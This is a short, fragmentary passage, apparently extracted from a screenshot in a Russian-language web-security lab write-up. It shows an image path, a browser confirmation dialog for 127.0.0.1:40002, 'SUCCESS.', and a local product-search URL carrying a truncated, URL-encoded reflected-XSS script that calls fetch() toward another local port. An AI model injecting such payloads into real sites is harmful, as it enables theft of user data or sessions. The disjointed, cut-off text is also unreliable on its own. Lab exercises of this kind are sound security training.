 Подтвердите действие на 127.0.0.1:40002
SUCCESS.
ОК
функциональности
http://127.0.0.1:40001/api/find-product?product=<script>fetch%28%27http%3A%2F%2F127.0.0.1%